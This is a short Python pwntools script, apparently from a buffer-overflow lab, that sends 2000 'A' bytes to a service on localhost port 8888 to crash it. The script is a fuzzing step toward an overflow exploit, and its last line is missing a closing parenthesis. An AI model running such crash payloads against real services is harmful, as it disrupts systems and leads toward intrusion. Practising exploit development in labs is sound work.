 #!/usr/bin/python3
from pwn import *
host = "127.0.0.1"
port = 8888
payload = b"A"*2000
try:
    r = remote(host, port)
    print("[+] Enviando {} bytes!".format(len(payload)))
    r.send(payload)
    r.close()
except Exception as e:
    log.info(str(e)